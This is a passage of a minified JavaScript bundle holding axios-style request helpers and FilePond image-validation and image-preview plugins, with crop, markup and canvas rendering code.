a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},dIwP:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},dVOP:function(t,e,n){"use strict";function r(t){this.message=t}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,t.exports=r},fuGk:function(t,e,n){"use strict";var r=n("cGG2");function i(){this.handlers=[]}i.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},hGhl:function(t,e,n){var r=n("tzaR");"string"==typeof r&&(r=[[t.i,r,""]]);var i={transform:void 0};n("MTIv")(r,i);r.locals&&(t.exports=r.locals)},heIJ:function(t,e,n){var r;r=function(){"use strict";var t=function(t){var e=t.addFilter,n=t.utils,r=n.Type,i=n.replaceInString,o=n.isFile,a=function(t,e,n){return new Promise(function(r,i){var o=function(t){var n=t.width,o=t.height,a=e.minWidth,s=e.minHeight,u=e.maxWidth,l=e.maxHeight,c=e.minResolution,f=e.maxResolution,p=n*o;n<a||o<s?i("TOO_SMALL"):n>u||o>l?i("TOO_BIG"):null!==c&&p<c?i("TOO_LOW_RES"):null!==f&&p>f&&i("TOO_HIGH_RES"),r()};(function(t){return new Promise(function(e,n){var r=document.createElement("img");r.src=URL.createObjectURL(t),r.onerror=function(t){clearInterval(i),n(t)};var i=setInterval(function(){r.naturalWidth&&r.naturalHeight&&(clearInterval(i),URL.revokeObjectURL(r.src),e({width:r.naturalWidth,height:r.naturalHeight}))},1)})})(t).then(o).catch(function(){n?n(t,e).then(o).catch(function(){return i()}):i()})})};return e("LOAD_FILE",function(t,e){var n=e.query;return new Promise(function(e,r){if(o(t)&&function(t){return/^image/.test(t.type)}(t)&&n("GET_ALLOW_IMAGE_VALIDATE_SIZE")){var s={minWidth:n("GET_IMAGE_VALIDATE_SIZE_MIN_WIDTH"),minHeight:n("GET_IMAGE_VALIDATE_SIZE_MIN_HEIGHT"),maxWidth:n("GET_IMAGE_VALIDATE_SIZE_MAX_WIDTH"),maxHeight:n("GET_IMAGE_VALIDATE_SIZE_MAX_HEIGHT"),minResolution:n("GET_IMAGE_VALIDATE_SIZE_MIN_RESOLUTION"),maxResolution:n("GET_IMAGE_VALIDATE_SIZE_MAX_RESOLUTION")},u=n("GET_IMAGE_VALIDATE_SIZE_MEASURE");a(t,s,u).then(function(){e(t)}).catch(function(e){var o=e?{TOO_SMALL:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_IMAGE_SIZE_TOO_SMALL"),details:n("GET_IMAGE_VALIDATE_SIZE_LABEL_EXPECTED_MIN_SIZE")},TOO_BIG:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_IMAGE_SIZE_TOO_BIG"),details:n("GET_IMAGE_VALIDATE_SIZE_LABEL_EXPECTED_MAX_SIZE")},TOO_LOW_RES:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_IMAGE_RESOLUTION_TOO_LOW"),details:n("GET_IMAGE_VALIDATE_SIZE_LABEL_EXPECTED_MIN_RESOLUTION")},TOO_HIGH_RES:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_IMAGE_RESOLUTION_TOO_HIGH"),details:n("GET_IMAGE_VALIDATE_SIZE_LABEL_EXPECTED_MAX_RESOLUTION")}}[e]:{label:n("GET_IMAGE_VALIDATE_SIZE_LABEL_FORMAT_ERROR"),details:t.type};r({status:{main:o.label,sub:e?i(o.details,s):o.details}})})}else e(t)})}),{options:{allowImageValidateSize:[!0,r.BOOLEAN],imageValidateSizeLabelFormatError:["Image type not supported",r.STRING],imageValidateSizeMeasure:[null,r.FUNCTION],imageValidateSizeMinResolution:[null,r.INT],imageValidateSizeMaxResolution:[null,r.INT],imageValidateSizeLabelImageResolutionTooLow:["Resolution is too low",r.STRING],imageValidateSizeLabelImageResolutionTooHigh:["Resolution is too high",r.STRING],imageValidateSizeLabelExpectedMinResolution:["Minimum resolution is {minResolution}",r.STRING],imageValidateSizeLabelExpectedMaxResolution:["Maximum resolution is {maxResolution}",r.STRING],imageValidateSizeMinWidth:[1,r.INT],imageValidateSizeMinHeight:[1,r.INT],imageValidateSizeMaxWidth:[65535,r.INT],imageValidateSizeMaxHeight:[65535,r.INT],imageValidateSizeLabelImageSizeTooSmall:["Image is too small",r.STRING],imageValidateSizeLabelImageSizeTooBig:["Image is too big",r.STRING],imageValidateSizeLabelExpectedMinSize:["Minimum size is {minWidth} × {minHeight}",r.STRING],imageValidateSizeLabelExpectedMaxSize:["Maximum size is {maxWidth} × {maxHeight}",r.STRING]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:t})),t},t.exports=r()},iZbT:function(t,e,n){var r;r=function(){"use strict";function t(t){this.wrapped=t}function e(e){var n,r;function i(n,r){try{var a=e[n](r),s=a.value,u=s instanceof t;Promise.resolve(u?s.wrapped:s).then(function(t){u?i("next",t):o(a.done?"return":"normal",t)},function(t){i("throw",t)})}catch(t){o("throw",t)}}function o(t,e){switch(t){case"return":n.resolve({value:e,done:!0});break;case"throw":n.reject(e);break;default:n.resolve({value:e,done:!1})}(n=n.next)?i(n.key,n.arg):r=null}this._invoke=function(t,e){return new Promise(function(o,a){var s={key:t,arg:e,resolve:o,reject:a,next:null};r?r=r.next=s:(n=r=s,i(t,e))})},"function"!=typeof e.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(e.prototype[Symbol.asyncIterator]=function(){return this}),e.prototype.next=function(t){return this._invoke("next",t)},e.prototype.throw=function(t){return this._invoke("throw",t)},e.prototype.return=function(t){return this._invoke("return",t)};function n(t,e){return r(t)||function(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{r||null==s.return||s.return()}finally{if(i)throw o}}return n}(t,e)||i()}function r(t){if(Array.isArray(t))return t}function i(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}var o=function(t,e){return u(t.x*e,t.y*e)},a=function(t,e){return u(t.x+e.x,t.y+e.y)},s=function(t,e,n){var r=Math.cos(e),i=Math.sin(e),o=u(t.x-n.x,t.y-n.y);return u(n.x+r*o.x-i*o.y,n.y+i*o.x+r*o.y)},u=function(){return{x:arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,y:arguments.length>1&&void 0!==arguments[1]?arguments[1]:0}},l=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=arguments.length>3?arguments[3]:void 0;return"string"==typeof t?parseFloat(t)*n:"number"==typeof t?t*(r?e[r]:Math.min(e.width,e.height)):void 0},c=function(t){return null!=t},f=function(t,e){return Object.keys(e).forEach(function(n){return t.setAttribute(n,e[n])})},p=function(t,e){var n=document.createElementNS("http://www.w3.org/2000/svg",t);return e&&f(n,e),n},d={contain:"xMidYMid meet",cover:"xMidYMid slice"},h={left:"start",center:"middle",right:"end"},g=function(t){return function(e){return p(t,{id:e.id})}},_={image:function(t){var e=p("image",{id:t.id,"stroke-linecap":"round","stroke-linejoin":"round",opacity:"0"});return e.onload=function(){e.setAttribute("opacity",t.opacity||1)},e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t.src),e},rect:g("rect"),ellipse:g("ellipse"),text:g("text"),path:g("path"),line:function(t){var e=p("g",{id:t.id,"stroke-linecap":"round","stroke-linejoin":"round"}),n=p("line");e.appendChild(n);var r=p("path");e.appendChild(r);var i=p("path");return e.appendChild(i),e}},v={rect:function(t){return f(t,Object.assign({},t.rect,t.styles))},ellipse:function(t){var e=t.rect.x+.5*t.rect.width,n=t.rect.y+.5*t.rect.height,r=.5*t.rect.width,i=.5*t.rect.height;return f(t,Object.assign({cx:e,cy:n,rx:r,ry:i},t.styles))},image:function(t,e){f(t,Object.assign({},t.rect,t.styles,{preserveAspectRatio:d[e.fit]||"none"}))},text:function(t,e,n,r){var i=l(e.fontSize,n,r),o=e.fontFamily||"sans-serif",a=e.fontWeight||"normal",s=h[e.textAlign]||"start";f(t,Object.assign({},t.rect,t.styles,{"stroke-width":0,"font-weight":a,"font-size":i,"font-family":o,"text-anchor":s})),t.text!==e.text&&(t.text=e.text,t.textContent=e.text.length?e.text:" ")},path:function(t,e,n,r){var i;f(t,Object.assign({},t.styles,{fill:"none",d:(i=e.points.map(function(t){return{x:l(t.x,n,r,"width"),y:l(t.y,n,r,"height")}}),i.map(function(t,e){return"".concat(0===e?"M":"L"," ").concat(t.x," ").concat(t.y)}).join(" "))}))},line:function(t,e,n,r){f(t,Object.assign({},t.rect,t.styles,{fill:"none"}));var i=t.childNodes[0],c=t.childNodes[1],p=t.childNodes[2],d=t.rect,h={x:t.rect.x+t.rect.width,y:t.rect.y+t.rect.height};if(f(i,{x1:d.x,y1:d.y,x2:h.x,y2:h.y}),e.lineDecoration){c.style.display="none",p.style.display="none";var g=function(t){var e=Math.sqrt(t.x*t.x+t.y*t.y);return 0===e?{x:0,y:0}:u(t.x/e,t.y/e)}({x:h.x-d.x,y:h.y-d.y}),_=l(.05,n,r);if(-1!==e.lineDecoration.indexOf("arrow-begin")){var v=o(g,_),m=a(d,v),y=s(d,2,m),E=s(d,-2,m);f(c,{style:"display:block;",d:"M".concat(y.x,",").concat(y.y," L").concat(d.x,",").concat(d.y," L").concat(E.x,",").concat(E.y)})}if(-1!==e.lineDecoration.indexOf("arrow-end")){var b=o(g,-_),I=a(h,b),T=s(h,2,I),w=s(h,-2,I);f(p,{style:"display:block;",d:"M".concat(T.x,",").concat(T.y," L").concat(h.x,",").concat(h.y," L").concat(w.x,",").concat(w.y)})}}}},m=function(t,e,n,r,i){"path"!==e&&(t.rect=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=l(t.x,e,n,"width")||l(t.left,e,n,"width"),i=l(t.y,e,n,"height")||l(t.top,e,n,"height"),o=l(t.width,e,n,"width"),a=l(t.height,e,n,"height"),s=l(t.right,e,n,"width"),u=l(t.bottom,e,n,"height");return c(i)||(i=c(a)&&c(u)?e.height-a-u:u),c(r)||(r=c(o)&&c(s)?e.width-o-s:s),c(o)||(o=c(r)&&c(s)?e.width-r-s:0),c(a)||(a=c(i)&&c(u)?e.height-i-u:0),{x:r||0,y:i||0,width:o||0,height:a||0}}(n,r,i)),t.styles=function(t,e,n){var r=t.borderStyle||t.lineStyle||"solid",i=t.backgroundColor||t.fontColor||"transparent",o=t.borderColor||t.lineColor||"transparent",a=l(t.borderWidth||t.lineWidth,e,n),s=t.lineCap||"round",u=t.lineJoin||"round",c="string"==typeof r?"":r.map(function(t){return l(t,e,n)}).join(","),f=t.opacity||1;return{"stroke-linecap":s,"stroke-linejoin":u,"stroke-width":a||0,"stroke-dasharray":c,stroke:o,fill:i,opacity:f}}(n,r,i),v[e](t,n,r,i)},y=["x","y","left","top","right","bottom","width","height"],E=function(t){var e=n(t,2),r=e[0],i=e[1],o=i.points?{}:y.reduce(function(t,e){var n;return t[e]="string"==typeof(n=i[e])&&/%/.test(n)?parseFloat(n)/100:n,t},{});return[r,Object.assign({zIndex:0},i,o)]},b=function(t,e){return t[1].zIndex>e[1].zIndex?1:t[1].zIndex<e[1].zIndex?-1:0},I=function(t){return t.utils.createView({name:"image-preview-markup",tag:"svg",ignoreRect:!0,mixins:{apis:["width","height","crop","markup","resize","dirty"]},write:function(t){var e=t.root,r=t.props;if(r.dirty){var i=r.crop,o=r.resize,a=r.markup,s=r.width,u=r.height,l=i.width,c=i.height;if(o){var f=o.size,p=f&&f.width,d=f&&f.height,h=o.mode,g=o.upscale;p&&!d&&(d=p),d&&!p&&(p=d);var v=l<p&&c<d;if(!v||v&&g){var y,I=p/l,T=d/c;if("force"===h)l=p,c=d;else"cover"===h?y=Math.max(I,T):"contain"===h&&(y=Math.min(I,T)),l*=y,c*=y}}var w={width:s,height:u};e.element.setAttribute("width",w.width),e.element.setAttribute("height",w.height);var x=Math.min(s/l,u/c);e.element.innerHTML="";var A=e.query("GET_IMAGE_PREVIEW_MARKUP_FILTER");a.filter(A).map(E).sort(b).forEach(function(t){var r=n(t,2),i=r[0],o=r[1],a=function(t,e){return _[t](e)}(i,o);m(a,i,o,w,x),e.element.appendChild(a)})}}})},T=function(t,e){return{x:t,y:e}},w=function(t,e){return T(t.x-e.x,t.y-e.y)},x=function(t,e){return Math.sqrt(function(t,e){return function(t,e){return t.x*e.x+t.y*e.y}(w(t,e),w(t,e))}(t,e))},A=function(t,e){var n=t,r=e,i=1.5707963267948966-e,o=Math.sin(1.5707963267948966),a=Math.sin(r),s=Math.sin(i),u=Math.cos(i),l=n/o;return T(u*(l*a),u*(l*s))},O=function(t,e,n,r){var i=r.x>.5?1-r.x:r.x,o=r.y>.5?1-r.y:r.y,a=2*i*t.width,s=2*o*t.height,u=function(t,e){var n=t.width,r=t.height,i=A(n,e),o=A(r,e),a=T(t.x+Math.abs(i.x),t.y-Math.abs(i.y)),s=T(t.x+t.width+Math.abs(o.y),t.y+Math.abs(o.x)),u=T(t.x-Math.abs(o.y),t.y+t.height-Math.abs(o.x));return{width:x(a,s),height:x(a,u)}}(e,n);return Math.max(u.width/a,u.height/s)},R=function(t,e){var n=t.width,r=n*e;return r>t.height&&(n=(r=t.height)/e),{x:.5*(t.width-n),y:.5*(t.height-r),width:n,height:r}},S=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.zoom,r=e.rotation,i=e.center,o=e.aspectRatio;o||(o=t.height/t.width);var a=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=t.height/t.width,i=e,o=1,a=r;a>i&&(o=(a=i)/r);var s=Math.max(1/o,i/a),u=t.width/(n*s*o);return{width:u,height:u*e}}(t,o,n),s={x:.5*a.width,y:.5*a.height},u={x:0,y:0,width:a.width,height:a.height,center:s},l=void 0===e.scaleToFit||e.scaleToFit,c=n*O(t,R(u,o),r,l?i:{x:.5,y:.5});return{widthFloat:a.width/c,heightFloat:a.height/c,width:Math.round(a.width/c),height:Math.round(a.height/c)}},C={type:"spring",stiffness:.5,damping:.45,mass:10},L=function(t){return t.utils.createView({name:"image-clip",tag:"div",ignoreRect:!0,mixins:{apis:["crop","markup","resize","width","height","dirty","background"],styles:["width","height","opacity"],animations:{opacity:{type:"tween",duration:250}}},didWriteView:function(t){var e=t.root,n=t.props;n.background&&(e.element.style.backgroundColor=n.background)},create:function(e){var n=e.root,r=e.props;n.ref.image=n.appendChildView(n.createChildView(function(t){return t.utils.createView({name:"image-canvas-wrapper",tag:"div",ignoreRect:!0,mixins:{apis:["crop","width","height"],styles:["originX","originY","translateX","translateY","scaleX","scaleY","rotateZ"],animations:{originX:C,originY:C,scaleX:C,scaleY:C,translateX:C,translateY:C,rotateZ:C}},create:function(e){var n=e.root,r=e.props;r.width=r.image.width,r.height=r.image.height,n.ref.bitmap=n.appendChildView(n.createChildView(function(t){return t.utils.createView({name:"image-bitmap",ignoreRect:!0,mixins:{styles:["scaleX","scaleY"]},create:function(t){var e=t.root,n=t.props;e.appendChild(n.image)}})}(t),{image:r.image}))},write:function(t){var e=t.root,n=t.props.crop.flip,r=e.ref.bitmap;r.scaleX=n.horizontal?-1:1,r.scaleY=n.vertical?-1:1}})}(t),Object.assign({},r))),n.ref.createMarkup=function(){n.ref.markup||(n.ref.markup=n.appendChildView(n.createChildView(I(t),Object.assign({},r))))},n.ref.destroyMarkup=function(){n.ref.markup&&(n.removeChildView(n.ref.markup),n.ref.markup=null)};var i=n.query("GET_IMAGE_PREVIEW_TRANSPARENCY_INDICATOR");null!==i&&(n.element.dataset.transparencyIndicator="grid"===i?i:"color")},write:function(t){var e=t.root,n=t.props,r=t.shouldOptimize,i=n.crop,o=n.markup,a=n.resize,s=n.dirty,u=n.width,l=n.height;e.ref.image.crop=i;var c={x:0,y:0,width:u,height:l,center:{x:.5*u,y:.5*l}},f={width:e.ref.image.width,height:e.ref.image.height},p={x:i.center.x*f.width,y:i.center.y*f.height},d={x:c.center.x-f.width*i.center.x,y:c.center.y-f.height*i.center.y},h=2*Math.PI+i.rotation%(2*Math.PI),g=i.aspectRatio||f.height/f.width,_=void 0===i.scaleToFit||i.scaleToFit,v=O(f,R(c,g),h,_?i.center:{x:.5,y:.5}),m=i.zoom*v;o&&o.length?(e.ref.createMarkup(),e.ref.markup.width=u,e.ref.markup.height=l,e.ref.markup.resize=a,e.ref.markup.dirty=s,e.ref.markup.markup=o,e.ref.markup.crop=S(f,i)):e.ref.markup&&e.ref.destroyMarkup();var y=e.ref.image;if(r)return y.originX=null,y.originY=null,y.translateX=null,y.translateY=null,y.rotateZ=null,y.scaleX=null,void(y.scaleY=null);y.originX=p.x,y.originY=p.y,y.translateX=d.x,y.translateY=d.y,y.rotateZ=h,y.scaleX=m,y.scaleY=m}})},D=0,k=function(){self.onmessage=function(t){createImageBitmap(t.data.message.file).then(function(e){self.postMessage({id:t.data.id,message:e},[e])})}},M=function(){self.onmessage=function(t){for(var e=t.data.message.imageData,n=t.data.message.colorMatrix,r=e.data,i=r.length,o=n[0],a=n[1],s=n[2],u=n[3],l=n[4],c=n[5],f=n[6],p=n[7],d=n[8],h=n[9],g=n[10],_=n[11],v=n[12],m=n[13],y=n[14],E=n[15],b=n[16],I=n[17],T=n[18],w=n[19],x=0,A=0,O=0,R=0,S=0;x<i;x+=4)A=r[x]/255,O=r[x+1]/255,R=r[x+2]/255,S=r[x+3]/255,r[x]=Math.max(0,Math.min(255*(A*o+O*a+R*s+S*u+l),255)),r[x+1]=Math.max(0,Math.min(255*(A*c+O*f+R*p+S*d+h),255)),r[x+2]=Math.max(0,Math.min(255*(A*g+O*_+R*v+S*m+y),255)),r[x+3]=Math.max(0,Math.min(255*(A*E+O*b+R*I+S*T+w),255));self.postMessage({id:t.data.id,message:e},[e.data.buffer])}},P={1:function(){return[1,0,0,1,0,0]},2:function(t){return[-1,0,0,1,t,0]},3:function(t,e){return[-1,0,0,-1,t,e]},4:function(t,e){return[1,0,0,-1,0,e]},5:function(){return[0,1,1,0,0,0]},6:function(t,e){return[0,1,-1,0,e,0]},7:function(t,e){return[0,-1,-1,0,e,t]},8:function(t){return[0,-1,1,0,0,t]}},N=function(t,e,n,r){e=Math.round(e),n=Math.round(n);var i=document.createElement("canvas");i.width=e,i.height=n;var o=i.getContext("2d");if(r>=5&&r<=8){var a=[n,e];e=a[0],n=a[1]}return function(t,e,n,r){-1!==r&&t.transform.apply(t,P[r](e,n))}(o,e,n,r),o.drawImage(t,0,0,e,n),i},G=function(t){return/^image/.test(t.type)&&!/svg/.test(t.type)},F=function(t){var e=Math.min(10/t.width,10/t.height),n=document.createElement("canvas"),r=n.getContext("2d"),i=n.width=Math.ceil(t.width*e),o=n.height=Math.ceil(t.height*e);r.drawImage(t,0,0,i,o);var a=null;try{a=r.getImageData(0,0,i,o).data}catch(t){return null}for(var s=a.length,u=0,l=0,c=0,f=0;f<s;f+=4)u+=a[f]*a[f],l+=a[f+1]*a[f+1],c+=a[f+2]*a[f+2];return{r:u=U(u,s),g:l=U(l,s),b:c=U(c,s)}},U=function(t,e){return Math.floor(Math.sqrt(t/(e/4)))},B=function(t){var e=t.utils.createView({name:"image-preview-overlay",tag:"div",ignoreRect:!0,create:function(t){var e=t.root,n=t.props,r='<svg width="500" height="200" viewBox="0 0 500 200" preserveAspectRatio="none">\n    <defs>\n        <radialGradient id="gradient-__UID__" cx=".5" cy="1.25" r="1.15">\n            <stop offset=\'50%\' stop-color=\'#000000\'/>\n            <stop offset=\'56%\' stop-color=\'#0a0a0a\'/>\n            <stop offset=\'63%\' stop-color=\'#262626\'/>\n            <stop offset=\'69%\' stop-color=\'#4f4f4f\'/>\n            <stop offset=\'75%\' stop-color=\'#808080\'/>\n            <stop offset=\'81%\' stop-color=\'#b1b1b1\'/>\n            <stop offset=\'88%\' stop-color=\'#dadada\'/>\n            <stop offset=\'94%\' stop-color=\'#f6f6f6\'/>\n            <stop offset=\'100%\' stop-color=\'#ffffff\'/>\n        </radialGradient>\n        <mask id="mask-__UID__">\n            <rect x="0" y="0" width="500" height="200" fill="url(#gradient-__UID__)"></rect>\n        </mask>\n    </defs>\n    <rect x="0" width="500" height="200" fill="currentColor" mask="url(#mask-__UID__)"></rect>\n</svg>';if(document.querySelector("base")){var i=window.location.href.replace(window.location.hash,"");r=r.replace(/url\(\#/g,"url("+i+"#")}D++,e.element.classList.add("filepond--image-preview-overlay-".concat(n.status)),e.element.innerHTML=r.replace(/__UID__/g,D)},mixins:{styles:["opacity"],animations:{opacity:{type:"spring",mass:25}}}}),n=function(t){return t.utils.createView({name:"image-preview",tag:"div",ignoreRect:!0,mixins:{apis:["image","crop","markup","resize","dirty","background"],styles:["translateY","scaleX","scaleY","opacity"],animations:{scaleX:C,scaleY:C,translateY:C,opacity:{type:"tween",duration:400}}},create:function(e){var n=e.root,r=e.props;n.ref.clip=n.appendChildView(n.createChildView(L(t),{id:r.id,image:r.image,crop:r.crop,markup:r.markup,resize:r.resize,dirty:r.dirty,background:r.background}))},write:function(t){var e=t.root,n=t.props,r=t.shouldOptimize,i=e.ref.clip,o=n.image,a=n.crop,s=n.markup,u=n.resize,l=n.dirty;if(i.crop=a,i.markup=s,i.resize=u,i.dirty=l,i.opacity=r?0:1,!r&&!e.rect.element.hidden){var c=o.height/o.width,f=a.aspectRatio||c,p=e.rect.inner.width,d=e.rect.inner.height,h=e.query("GET_IMAGE_PREVIEW_HEIGHT"),g=e.query("GET_IMAGE_PREVIEW_MIN_HEIGHT"),_=e.query("GET_IMAGE_PREVIEW_MAX_HEIGHT"),v=e.query("GET_PANEL_ASPECT_RATIO"),m=e.query("GET_ALLOW_MULTIPLE");v&&!m&&(h=p*v,f=v);var y=null!==h?h:Math.max(g,Math.min(p*f,_)),E=y/f;E>p&&(y=(E=p)*f),y>d&&(y=d,E=d/f),i.width=E,i.height=y}}})}(t),r=t.utils.createWorker,i=function(t,e,n){return new Promise(function(i){t.ref.imageData||(t.ref.imageData=n.getContext("2d").getImageData(0,0,n.width,n.height));var o=function(t){var e;try{e=new ImageData(t.width,t.height)}catch(n){e=document.createElement("canvas").getContext("2d").createImageData(t.width,t.height)}return e.data.set(new Uint8ClampedArray(t.data)),e}(t.ref.imageData);if(!e||20!==e.length)return n.getContext("2d").putImageData(o,0,0),i();var a=r(M);a.post({imageData:o,colorMatrix:e},function(t){n.getContext("2d").putImageData(t,0,0),a.terminate(),i()},[o.data.buffer])})},o=function(t){var e=t.root,r=t.props,i=t.image,o=r.id,a=e.query("GET_ITEM",{id:o});if(a){var s,u,l=a.getMetadata("crop")||{center:{x:.5,y:.5},flip:{horizontal:!1,vertical:!1},zoom:1,rotation:0,aspectRatio:null},c=e.query("GET_IMAGE_TRANSFORM_CANVAS_BACKGROUND_COLOR"),f=!1;e.query("GET_IMAGE_PREVIEW_MARKUP_SHOW")&&(s=a.getMetadata("markup")||[],u=a.getMetadata("resize"),f=!0);var p=e.appendChildView(e.createChildView(n,{id:o,image:i,crop:l,resize:u,markup:s,dirty:f,background:c,opacity:0,scaleX:1.15,scaleY:1.15,translateY:15}),e.childViews.length);e.ref.images.push(p),p.opacity=1,p.scaleX=1,p.scaleY=1,p.translateY=0,setTimeout(function(){e.dispatch("DID_IMAGE_PREVIEW_SHOW",{id:o})},250)}},a=function(t){var e=t.root;e.ref.overlayShadow.opacity=1,e.ref.overlayError.opacity=0,e.ref.overlaySuccess.opacity=0},s=function(t){var e=t.root;e.ref.overlayShadow.opacity=.25,e.ref.overlayError.opacity=1};return t.utils.createView({name:"image-preview-wrapper",create:function(t){var n=t.root;n.ref.images=[],n.ref.imageData=null,n.ref.imageViewBin=[],n.ref.overlayShadow=n.appendChildView(n.createChildView(e,{opacity:0,status:"idle"})),n.ref.overlaySuccess=n.appendChildView(n.createChildView(e,{opacity:0,status:"success"})),n.ref.overlayError=n.appendChildView(n.createChildView(e,{opacity:0,status:"failure"}))},styles:["height"],apis:["height"],destroy:function(t){t.root.ref.images.forEach(function(t){t.image.width=1,t.image.height=1})},didWriteView:function(t){t.root.ref.images.forEach(function(t){t.dirty=!1})},write:t.utils.createRoute({DID_IMAGE_PREVIEW_DRAW:function(t){var e=t.root,n=e.ref.images[e.ref.images.length-1];n.translateY=0,n.scaleX=1,n.scaleY=1,n.opacity=1},DID_IMAGE_PREVIEW_CONTAINER_CREATE:function(t){var e=t.root,n=t.props.id,r=e.query("GET_ITEM",n);if(r){var i,o,a,s=URL.createObjectURL(r.file);i=s,o=function(t,r){e.dispatch("DID_IMAGE_PREVIEW_CALCULATE_SIZE",{id:n,width:t,height:r})},(a=new Image).onload=function(){var t=a.naturalWidth,e=a.naturalHeight;a=null,o(t,e)},a.src=i}},DID_FINISH_CALCULATE_PREVIEWSIZE:function(t){var e=t.root,n=t.props,a=n.id,s=e.query("GET_ITEM",a);if(s){var u,l,c=URL.createObjectURL(s.file),f=function(){var t;(t=c,new Promise(function(e,n){var r=new Image;r.crossOrigin="Anonymous",r.onload=function(){e(r)},r.onerror=function(t){n(t)},r.src=t})).then(p)},p=function(t){URL.revokeObjectURL(c);var r=(s.getMetadata("exif")||{}).orientation||-1,a=t.width,u=t.height;if(a&&u){if(r>=5&&r<=8){var l=[u,a];a=l[0],u=l[1]}var f=Math.max(1,.75*window.devicePixelRatio),p=e.query("GET_IMAGE_PREVIEW_ZOOM_FACTOR")*f,d=u/a,h=e.rect.element.width,g=e.rect.element.height,_=h,v=_*d;d>1?v=(_=Math.min(a,h*p))*d:_=(v=Math.min(u,g*p))/d;var m=N(t,_,v,r),y=function(){var r=e.query("GET_IMAGE_PREVIEW_CALCULATE_AVERAGE_IMAGE_COLOR")?F(data):null;s.setMetadata("color",r,!0),"close"in t&&t.close(),e.ref.overlayShadow.opacity=1,o({root:e,props:n,image:m})},E=s.getMetadata("filter");E?i(e,E,m).then(y):y()}};if(u=s.file,!(((l=window.navigator.userAgent.match(/Firefox\/([0-9]+)\./))?parseInt(l[1]):null)<=58)&&"createImageBitmap"in window&&G(u)){var d=r(k);d.post({file:s.file},function(t){d.terminate(),t?p(t):f()})}else f()}},DID_UPDATE_ITEM_METADATA:function(t){var e=t.root,n=t.props,r=t.action;if(/crop|filter|markup|resize/.test(r.change.key)&&e.ref.images.length){var a=e.query("GET_ITEM",{id:n.id});if(a)if(/filter/.test(r.change.key)){var s=e.ref.images[e.ref.images.length-1];i(e,r.change.value,s.image)}else{if(/crop|markup|resize/.test(r.change.key)){var u=a.getMetadata("crop"),l=e.ref.images[e.ref.images.length-1];if(u&&u.aspectRatio&&l.crop&&l.crop.aspectRatio&&Math.abs(u.aspectRatio-l.crop.aspectRatio)>1e-5){var c=function(t){var e=t.root,n=e.ref.images.shift();return n.opacity=0,n.translateY=-15,e.ref.imageViewBin.push(n),n}({root:e});o({root:e,props:n,image:(f=c.image,(p=p||document.createElement("canvas")).width=f.width,p.height=f.height,p.getContext("2d").drawImage(f,0,0),p)})}else!function(t){var e=t.root,n=t.props,r=e.query("GET_ITEM",{id:n.id});if(r){var i=e.ref.images[e.ref.images.length-1];i.crop=r.getMetadata("crop"),i.background=e.query("GET_IMAGE_TRANSFORM_CANVAS_BACKGROUND_COLOR"),e.query("GET_IMAGE_PREVIEW_MARKUP_SHOW")&&(i.dirty=!0,i.resize=r.getMetadata("resize"),i.markup=r.getMetadata("markup"))}}({root:e,props:n})}var f,p}}},DID_THROW_ITEM_LOAD_ERROR:s,DID_THROW_ITEM_PROCESSING_ERROR:s,DID_THROW_ITEM_INVALID:s,DID_COMPLETE_ITEM_PROCESSING:function(t){var e=t.root;e.ref.overlayShadow.opacity=.25,e.ref.overlaySuccess.opacity=1},DID_START_ITEM_PROCESSING:a,DID_REVERT_ITEM_PROCESSING:a},function(t){var e=t.root,n=e.ref.imageViewBin.filter(function(t){return 0===t.opacity});e.ref.imageViewBin=e.ref.imageViewBin.filter(function(t){return t.opacity>0}),n.forEach(function(t){return function(t,e){t.removeChildView(e),e.image.width=1,e.image.height=1,e._destroy()}(e,t)}),n.length=0})})},j=function(t){var e=t.addFilter,n=t.utils,r=n.Type,i=n.createRoute,o=n.isFile,a=B(t);return e("CREATE_VIEW",function(t){var e=t.is,n=t.view,r=t.query;if(e("file")&&r("GET_ALLOW_IMAGE_PREVIEW")){var s=function(t){t.root.ref.shouldRescale=!0};n.registerWriter(i({DID_RESIZE_ROOT:s,DID_STOP_RESIZE:s,DID_LOAD_ITEM:function(t){var e=t.root,i=t.props.id,s=r("GET_ITEM",i);if(s&&o(s.file)&&!s.archived){var u=s.file;if(function(t){return/^image/.test(t.type)}(u)&&r("GET_IMAGE_PREVIEW_FILTER_ITEM")(s)){var l="createImageBitmap"in(window||{}),c=r("GET_IMAGE_PREVIEW_MAX_FILE_SIZE");if(!(!l&&c&&u.size>c)){e.ref.imagePreview=n.appendChildView(n.createChildView(a,{id:i}));var f=e.query("GET_IMAGE_PREVIEW_HEIGHT");f&&e.dispatch("DID_UPDATE_PANEL_HEIGHT",{id:s.id,height:f});var 